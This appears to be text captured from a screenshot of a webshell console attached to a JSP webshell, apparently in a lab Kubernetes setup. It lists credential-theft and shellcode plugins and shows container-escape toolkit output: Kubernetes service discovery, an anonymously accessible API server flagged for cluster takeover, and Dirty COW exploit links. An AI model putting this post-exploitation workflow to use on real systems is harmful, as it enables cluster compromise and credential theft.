 Url:http://192.168.86.221:30017/temp111.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip
命令模板 sh -c "{command}" 2>&1 保存配置
[ Information Gathering - DNS-Based Service Discovery ]
10-244-166-136.kube-dns.kube-system.svc.cluster.local. 53
10-244-166-136.kube-dns.kube-system.svc.cluster.local. 9153
10-244-166-137.kube-dns.kube-system.svc.cluster.local. 53
10-244-166-137.kube-dns.kube-system.svc.cluster.local. 9153
10-244-166-138.struts.default.svc.cluster.local. 8080
192-168-86-220.kubernetes.default.svc.cluster.local. 6443
kube-dns.kube-system.svc.cluster.local. 53
kube-dns.kube-system.svc.cluster.local. 9153
kubernetes.default.svc.cluster.local. 443
struts.default.svc.cluster.local. 8080
[ Discovery - K8s API Server ]
congrats, api-server allows anonymous request.
success, the system:anonymous role have a high authority.
now you can make your own request to takeover the entire k8s cluster with `./cdk kcurl` command
good luck and have fun.
[ Discovery - K8s Service Account ]
service-account is available
err found in post request, error response code: 403 Forbidden.
[ Discovery - Cloud Provider Metadata API ]
[ Exploit Pre - Kernel Exploits ]
[+] [1;32m[CVE-2016-5195][0m dirtycow
Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
Exposure: probable
Tags: debian=7|8,RHEL=5{kernel:2.6.(18|24|33)-*},RHEL=6{kernel:2.6.32-*|3.(0|2|6|8|10).*|2.6.33.9-rt31},RHEL=7{kernel:3.10.0-*|4.2.0-0.21.el7},ubuntu=16.04|14.04|12.04
Download URL: https://www.exploit-db.com/download/40611
Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh
[+] [1;32m[CVE-2016-5195][0m dirtycow 2
Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
Exposure: probable
Tags: debian=7|8,RHEL=5|6|7,ubuntu=14.04|12.04,ubuntu=10.04{kernel:2.6.32-21-generic},ubuntu=16.04{kernel:4.4.0-21-generic}
Download URL: https://www.exploit-db.com/download/40839
ext-url: https://www.exploit-db.com/download/40847
搜索
英 拼 16:43